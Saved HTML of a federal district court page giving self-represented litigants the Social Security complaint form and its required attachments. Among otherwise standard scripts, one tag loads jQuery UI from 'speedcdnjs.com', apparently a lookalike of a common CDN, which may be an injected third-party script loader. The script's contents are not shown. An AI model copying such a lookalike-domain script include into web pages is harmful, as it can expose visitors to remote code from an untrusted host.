

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moept.uscourts.gov/social-security-complaint
body_size: 8781
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/social-security-complaint" />
<link rel="shortlink" href="/node/573" />
<link rel="shortcut icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Social Security Complaint | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moept.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moept.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moept.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moept.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moept.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moept.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/social-security-complaint":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-573 node-type-page section-social-security-complaint">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moept.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/social-security-complaint" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Bu2znQaFHHBvkOZmPvxns4Rn1oZXiykmg44mBJh5h30" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-535"><a href="/self-represented-litigants-srl" class="active-trail">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf active-trail active menu-mlid-802"><a href="/social-security-complaint" class="active-trail active">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Social Security Complaint            </h1>
          
                                        
                      <article about="/social-security-complaint" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Social Security Complaint" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2>Note</h2>
<p>Case number assignments are made by the Clerk of Court. </p>
<h2>Forms</h2>
<p><a href="/sites/moed/files/documents/forms/moed-0045.pdf">Social Security Complaint</a> (Complaint must be accompanied by a Social Security Identification Form (MOED-0067) and a copy of Appeal Council's Letter)</p>
